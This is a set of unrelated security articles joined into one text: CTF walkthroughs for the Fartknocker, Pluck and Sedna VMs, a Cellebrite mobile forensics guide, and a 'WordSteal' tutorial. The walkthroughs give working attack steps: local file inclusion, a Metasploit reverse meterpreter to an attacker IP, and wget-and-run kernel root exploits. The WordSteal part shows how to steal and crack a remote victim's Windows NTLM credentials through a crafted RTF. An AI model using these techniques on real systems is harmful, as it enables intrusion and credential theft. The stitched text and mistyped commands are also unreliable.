Hack the Fartknocker VM (CTF Challenge)

Top HatSec built a VM image “Fart knocker” and kept the challenge to capture the flag in his machine. This VM box is mainly design for testing your network penetration skills, before solving this challenge you must know about network packet analysis and port knocking.

 Let’s begin!


Scan your network using netdiscover command I found an IP address 192.168.1.25 in my network.


Enumerate the target through aggressive scan; type following command for nmap scanning:
nmap -p- A 192.168.1.25
So here I found only single port 80 is open


Since port 80 is open I look toward browser and explore target ip 192.168.1.25, here I got a Link “Woah” without wasting time I just clicked on it.


Link Woah contains a pcap1.pcap file; I download it to find out some clue.


This file open with wireshark here I distinguish that VM box trying to connect over TCP ports 7000, 8000, and 9000. Behind the machine efforts on those 3 ports it gets discarded and some obstructed attempts on a connection RST, ACK; when I dig out more I found this technique is known as port knocking.
Port 7000 is used for connection but rejected.

Port 8000 is used for connection but rejected.


Port 9000 is used for connection but rejected.


Now send packets to 7000, 8000, 9000 so that these ports sequence will open another port. Therefore type following command for nmap to perform a Sequential Port Scan.
nmap -r -p 7000, 8000, 9000 192.168.1.25


Once again scan target machine using aggressive scan.
Nmap –p- A 192.168.1.25
Great!  Here we can see 8888 is open now and from screenshot you read a new directory /burgerworld/


Then I run towards browser to explore 192.168.1.25/burgerworld/ this time again I found another link heheh..hehh that contains one more pcap file again I download that pcap2.pcap file.


Now the game is very clear Top HatSec had involve port knowing at each step, again I opened pcap2 file with wireshark but this time I didn’t found any port knocking sequence therefore I randomly select a packet to follow it TCP stream.  Here you can select any packet make right click on it and choose follow option.


TCP stream captured the following image point towards another clue through CAN YOU UNDERSTAND MY MESSAGE!
Hush! His message was in German language!  


When I translate it I got one three three seven. This port 1337 could be another knocking port.


Again type following command for nmap to perform a Sequential Port Scan.
Nmap -r -p 1337 192.168.1.25
Oooh!!! It is showing waste service means perform a Sequential Port Scan fail to knock 1337.


Use another way “netcat” to knock port 1337:
Nc –nv 192.168.1.25 1337
But connection refused now try single port number.
 Nc –nv 192.168.1.25 1
Nc –nv 192.168.1.25 3
Nc –nv 192.168.1.25 7
Finally port 1337 get opened which points towards /iamcornholio/


Explore 192.168.1.25/iamcornholio/
This time I found a base 64 encode string which should to be decoded so that we can move forward.

I took the help of burp suite to decode this string “T3BlbiB1cCBTU0g6IDg4ODggOTk5OSA3Nzc3IDY2NjYK” and what I found was quite interesting.
Open up SSH: 8888 9999 7777 6666


Again Use “netcat” to knock following port:
Nc –nv 192.168.1.25 8888
Nc –nv 192.168.1.25 9999
Nc –nv 192.168.1.25 7777
Nc –nv 192.168.1.25 6666

From screenshot you can I have use version scan for target.
Nmap –SV 192.168.1.25
Awesome port 22 is opened for SSH



Now try to connect with target through ssh –l butthead 192.168.1.25 /bin/bash
Here I got successfully login now type following command
Ls
Uname –a
I Found kernel version 3.13.0 now let’s find out whether there is any exploit related to its present or not.

With the help of Google I found an exploit from screenshot you can see the link for “ofs 32” click on it to download this exploit that allow a local user to take administration privilege.


Now type following command to download ofs 32 inside victim’s system and then achieve root privileges to capture the flag.
Wget https://www.kernel-exploit.com/media/ofs_32
Ls
./ofs_32


Id
Cd /root
Ls
Cat secretz
SECRET = "LIVE LONG AND PROSPER, REST IN PEACE MR. SPOCK"
!!This was very curies and most challenging machine!!

Mobile Forensics Investigation using Cellebrite UFED

The manifold increase in the mobile penetration amongst the world population has interested people from all works of life namely mobile manufactures, service providers, application developers and more to this industry. Thequantum jump inthe user base and its usage of mobile has even caught the eye of Forensic Experts.


In this article we will conduct a mobile investigation of ONE Plus mobile model by applying Cellebrite UFED software.
As a preliminary process, adjustments need to be undertaken on the mobile model under surveillance. The investigator attaches the mobile to his/her laptop through the phone cable.The investigator needs to open the ‘About Phone’ section under Setting and scroll down the various options till he reaches the ‘Build Option’, he needs to tap the ‘Build Option’ seven (7) times which opens a new section - the ‘Developer Option’. Before commencing Cellebrite software, the investigator must check whether the mobile commands ‘Stay Awake’ and Debugging (USB debugging) are ON.


After completing the following steps, the investigator inserts the licensed Cellebrite USB Key in the laptop which displays five choices namely- Mobile device, SIM Card, USB device or Memory Card, UFED Camera and Device Tool.
We choose ONE Plus mobile model to demonstrate the Cellebrite software. After configuration the software on the laptop, the software displayed seven ONE Plus models to select our model.


Since our mobile is ONE Plus 3 A3003 model, we put it for the forensic investigation. In order to gather information, the Cellebrite software provided us with five ‘Extraction’ choices ranging from Logical Extraction, File System Extraction, Physical Extraction (Root), Capture Images, Capture Screen Shots which are easy to understand and implement.
It is recommended that the investigator must click on Logical Extraction followed by Physical Extraction to gather information.


For our demonstration, we selected the Logical Extraction and selected three types of information from the Phone Memory likePhone (Phone Book), SIM (Phone Book) and Phone (Content) and press Next.


The Logical Extraction gave a further choice to select the type of information from the Phone Memory namely Contacts, SMS, MMS, Calendar, Apps Data, Pictures, Audio/Music, Videos, Ringtones and Call Logs. 


The software sends a ‘pop up’ message and in order to move further the investigator needs to click on YES. 


From the Contacts account we extracted contacts from Gmail, Face book messenger and Whatsapp as displayed below.


The Cellebrite software provides the investigator with source instructions to proceed further on the case by just clicking on the ‘How to?’


The Logical Phone Extraction was completed successfully. The details of the number of information gathered from Phonebook, SMS, and Call Logs from the mobile under forensic investigation is highlighted.


The software displays another pop up ‘PA Evidence Collection.ufdx’ along with the Logical 01 folder for the investigator


The UFED Physical Analyzer report of the mobile phone was captured by Cellebrite. The analyser  captured content of the mobile model information ranging from the model name, IMEI, ICCID, MSISDN, IMSI  to name a few.


Before making the final report, a case management form needs to be filled up by the investigator which provides –the case number, name, evidence number, examiner name, department, location, notes, name of the report, document details, project name as well as format. The report will be submitted in PDF or word or any other format. The final report is generated by pressing Next command.


Summary of the Cellebrite UFED report on mobile under forensic investigation.


Stealing Windows Credentials of Remote PC with MS Office Document

Hello! Today you will found something incredible in this article which is related to a newly lunched script named as “WORD STEAL” that can define your hacking skill more and more. This script will create a POC that will steal NTML hashes from a remote computer.

Microsoft Word has the ability to include images from remote locations. This is an undocumented feature but was found used by malware creators to include images through http for statistics. We can also include remote files to a SMB server and the victim will authenticate with his logins credentials. This is very useful during a Pentest because allows you to steal credentials without triggering any alerts and most of the security apps do not detect this.

LET’s Broach!!!
Attacker: Kali Linux
Target: Windows 10 (Microsoft Word 2007)
First we need to download it from Git hub, open the terminal in your Kali Linux and type following command.

Git clone https://github.com/0x090x0/WordSteal.git


Now open the downloaded folder word steal where you will get a python script “main.py” give all permissions to main.py script if required.

Chmod 777 main.py

 As author has described that this script will convert an image or say .jpg into .rtf (Microsoft word file) The Rich Text Format is a proprietary document file format with published specification developed by Microsoft Corporation for cross-platform document interchange with Microsoft products.  

 After then download an image and save it inside Wordsteal folder, since I have an image “1.jpg” at this moment we require to type following command which generates .rtf file that steal NTML hashes from a remote computer.
Python main.py 192.168.0.104 1.jpeg 1


Above command will generate .rtf file as you can figure out this in the given screenshot, after then send 1.rtf file to remote PC.


When victim will open 1.rtf (as Microsoft word file) in his system, on other hand attack will receive NTML hashes.


Inside word steal we have stolen credentials without triggering any alerts which you can observe in following image.


Now use password crack tool to read password_netntlmv2 file or type following command
John password_netntlmv2
Cool!!! We can see victim’s credential clearly RAJ: 123 that might be further use for login.

Hack the Pluck VM (CTF Challenge)

Coming towards another tutorial of vulnhub’s lab challenges “pluck” you can download it from here.
This lab is quite simple this article may help you to solve the task for capturing the flag.

LET’S START!!!
192.168.1.115 is my target IP let enumerate through aggressive scan using NMAP. You can observe its result from given screenshot.

Nmap –p- -A 192.168.1.115


Use nikto to dig up more information related to target


Finally I have got something very remarkable here if you notice the given below image the highlighted text looks like local file inclusion vulnerability.


So when I explore the above highlighted text in the browser here I got more than enough data. The highlighted text denotes towards some kind of backup script file path.
 http://192.168.1.115/index.php?page=../../../../../../../../etc/passwd

When again I walk around it now further I found a tar file for backup.
 http://192.168.1.115/index.php?page=/usr/local/scripts/backup.sh


Download tar file of backup script, type following command inside the terminal of your kali Linux.
Wget http://192.168.1.115/index.php?page=/backups/backup.tar


Now type following command to extract backup.tar file
Tar –xvf index.php\?page\=%2Fbackups%2Fbackup.tar
Inside it I found home folder which further contains sub folder for 3 users.


Among all 3 users only paul has keys
cd paul
ls
cd keys
ls
So here I found 6 keys, let use one of them for connection.


Ssh –I id_key4 paul@192.168.1.115


When you will try to connect with target using ssh simultaneously a new terminal “Pdmenu” will pop up. Here I got so many option but I choose Edit file option that gave me a prompt to edit any file and it look like command injection vulnerability.


Now load metasploit framework and type following
Msfconsole
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)>set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)>set lhost 192.168.1.15 (IP of Local Host)
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set svrport 8081
msf exploit (web_delivery)>exploit

Now copy the generated command php….5tz’));” and send it to target


Now paste above command as shown in the screenshot and hit enter which will give you reverse connection at the background inside metasploit.


Great!!! We have got victim’s meterpreter session
Meterpreter>shell


Uname –a

When I looked in Google I found Kernel 4.8.0 has Dirty cow vulnerability it is a local privilege escalation bug that exploits a race condition in the implementation of the copy-on-write mechanism in the kernel's memory-management subsystem.

Here got the path to download exploit which might be related to it.


Open this path “http://www.exploit-db.com/download/40616” in browser and downloads the exploit for dirty cow vulnerability. I have saved this exploit as raj.

Now type following command to compile your exploit so that it can run successfully inside your Kali Linux.
Gcc shell.c –o raj –pthread


Now we can run our exploit to achieve root permission and try to capture the flag
./raj
Cd /root
Ls
Cat flag.txt
 Bravo!!! We have captured the flag an beat this task………..

Hack the Sedna VM (CTF Challenge)

Today we found a Vulnerable Lab based on the 90377 Sedna. Sedna is a dwarf planet in our solar system. This vulnerable machine was created for the Hackfest 2016. We are going to download the VM Machine from here.
The credit for developing this VM machine goes to Viper.

Penetrating Methodologies
1.      Scanning Network
·        TCP and UDP ports scanning using nmap
2.      Testing Port 80
·        Surfing HTTP service on Web Browser
3.      Directory Scanning
·        Scanning using nikto
4.      Exploiting BuilderEngine
·        Using the Metasploit module to get meterpreter session
6.      Exploiting chkrootkit
·        Using the Metasploit module to get the root shell
7.      Retrieving Flag 2
Let’s Breach!!!
As always, Let’s start from doing a port enumeration on the IP Address using the nmap tool. (Here, we have it at 192.168.1.110 but you will have to find your own).
nmap -sV 192.168.1.110


From the NMAP Version Scan we enumerated the following details:

Port No.
Service
Port 22
SSH
Port 53
ISC Bind
Port 80
HTTP
Port 110
POP3
Port 111
RPC Bind
Port 139
NetBIOS
Port 143
Imap
Port 445
NetBIOS
Port 993
SSL/IMAPS
Port 995
SSL/POP3S
Port 8080
HTTP


As the HTTP service is running on the target server, let’s open the IP Address on the Web Browser.


Here we decided to scan the target directory using nikto scan. Now open the terminal in Kali Linux and type the following command:


From the scanning result, we chose the highlighted file link for further enumeration. That is the license.txt.


Opening the license.txt in our browser gave us our way in. This is what we looking for in the first place. If we take a closer look than we can find that we have the BuilderEngine 2015 version installed on the target system. A little bit of research here and there and we learned that we have a module in Metasploit that we can use to get a meterpreter session on the target machine.
So, let’s work on it. Firstly, we will open a terminal in out Kali Linux and then we will type msfconsole on it. This will open Metasploit Framework. After this we will proceed by using the module and providing it with RHOST. RHOST is the remote host IP address, which in our case is 192.168.1.110.

use exploit/multi/http/builderengine_upload_exec
set rhosts 192.168.1.110
exploit

After exploiting, we get a meterpreter session as shown in the given image. We used the sysinfo command to get the information about the target machine and we can observer that it is Sedna. Now we use the pwd command to retrieve the working directory we have the shell in. It is /var/www/html/files.


Now, that we are inside the target machine all that we need is to retrieve the flags and complete the challenge completely. After doing a bit enumeration here and there, we found a flag inside the /var/www directory. So, we traversed to that directory using the cd command. Now to read the flag we need to get a bash shell over the machine. Now, we will use the shell command to get a bash shell but what we got was an improper shell. So, we will use the python one liner to get a proper shell.
python -c 'import pty; pty.spawn("/bin/bash")'
Since we have the proper shell now, let’s read the flag using the cat command.
Now, let’s work out our way to another flag. We traversed to the /etc directory and here we found the directory named chkrootkit. On traversing inside it, we get a README. Upon reading the README we get the version of chkrootkit. The version is found out to be 0.49.


Let’s get back to our beloved Metasploit and search for an exploit for the chkrootkit. We learned that we have a module in Metasploit that we can use to get a root shell on the target machine.
So, let’s work on it. On the Metasploit terminal. After this we will proceed by using the module and providing it with the session id.
use exploit/unix/local/chkrootkit
set session 1
exploit

This gives us a shell whose privilege we checked using the id command. We checked the contents of the directory using the ls command. We can see the flag.txt inside this directory. Now for the final step, we will use the cat command to read the root flag